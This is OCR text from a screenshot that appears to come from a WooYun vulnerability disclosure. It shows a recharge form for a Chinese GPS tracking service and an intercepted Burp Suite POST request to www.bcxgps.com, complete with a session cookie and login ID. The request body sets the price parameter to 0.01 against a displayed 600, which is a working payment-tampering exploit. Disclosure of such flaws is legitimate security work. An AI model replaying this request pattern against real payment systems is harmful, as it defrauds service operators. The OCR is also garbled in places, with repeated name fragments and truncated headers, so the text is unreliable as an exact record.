 2013-02-20 18:33:40 单位名称：
称： IMEI号码：
会员
gpeng
ngpeng
ngpeng
账号入账
会员账号： zhangpeng
支付途径： 支付宝
入账金额： 600
备注：
提交支付
Request to http://www.bcxgps.com:80 [202.91.246.234]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /page/mgr/xufei/getData.action HTTP/1.1
Host: www.bcxgps.com
Proxy-Connection: keep-alive
Content-Length: 65
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
Origin: http://www.bcxgps.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gec
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.bcxgps.com/mgr/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: first=first; rdMap=rdBMap; JSESSIONID=18FD0BED91215D755005F2607798AD
userLoginID=13175; role_id=2; LoginName=zhangpeng;
IsCheckedRememberMe=false
HideVid=13175&oClass=1&txtLoginName=zhangpeng&txtPrice=0.01&txtBz=
www.wooyun.org